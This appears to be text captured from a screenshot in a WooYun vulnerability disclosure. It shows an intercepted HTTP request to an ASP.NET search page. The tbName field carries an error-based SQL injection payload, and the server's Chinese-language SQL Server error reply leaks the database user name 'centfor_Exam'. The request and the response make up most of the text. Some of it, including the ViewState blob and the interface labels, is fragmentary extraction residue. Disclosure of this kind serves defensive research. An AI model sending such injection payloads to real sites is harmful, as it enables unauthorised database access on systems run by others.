 Raw Params Headers Hex ViewState
_EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwUJOTQyNDMzNTU2D2QWAgIDD2QWFgIDDw8WAh4HRW5hYmxlZGhkZ
IFDw8WAh8AaGRkAgcPDxYCHgRUZXh0BQzmmoLml6DorrDlvZVkZAIJDw8WAh8BBQEwZGQCCw8PFgIfAQUBMGRkAh8PFgIeC18hSXRlbUNv
W50ZmQCIQ8PFgIfAGdkZAIjDw8WAh8AZ2RkAikPDxYCHwEFATBkZAI2Dw8WAh8BBRjmmoLml7bmsqHmnInogIPor5Xkv6Hmga9kZAI4Dw8WA
BBSXku4rlpKnmmK8yMDE15bm0NuaciDMw5pelICAg5pif5pyf5LqMZGRk%2BOM9Gtny%2BTjtVFEGUAVfypGvj2E%3D&__EVENTVALIDATION
%2FwEWDQKkuve2BgKWosD8CgL7uKJnAuzR9tkMArursYYIArHw8roDAqWf8%2B4KAoey4KwIAtOFm84MAuT09sYKAsWZwk0Cm%2FvGoQQ
4a6sQ9GKvDYZeX%2BAppyp8Di8Nwes%2BL76w%3D%3D&TextBox2=1&tbName=a'%20and%20user%3E0%20or%20'1'='1--&btnSearch=&
xtNum=1
? < + > Type a search term 0 m
Response
Raw Headers Hex HTML Render
html>
<head>
<title>在将 nvarchar 值 'centfor_Exam' 转换成数据类型 int 时失败。</title>
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Lucida Console";font-size: .9em}
www.wooyun.org